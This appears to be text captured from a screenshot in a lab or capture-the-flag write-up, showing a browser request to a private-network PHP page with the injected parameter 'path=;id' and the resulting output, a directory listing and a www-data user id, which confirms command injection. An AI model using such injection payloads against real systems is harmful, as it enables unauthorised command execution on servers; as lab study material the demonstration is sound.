 192.168.80.139/index.php?pat
不安全 192.168.80.139/index.php?path=;id
total 28K
drwxr-xr-x 2 root root 4.0K Jul 16  2021 .
drwxr-xr-x 3 root root 4.0K Jul 15  2021 ..
-rw-r--r-- 1 root root  11K Jul 15  2021 index.html
-rw-r--r-- 1 root root  154 Jul 16  2021 index.php
-rw-r--r-- 1 root root   20 Jul 15  2021 info.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)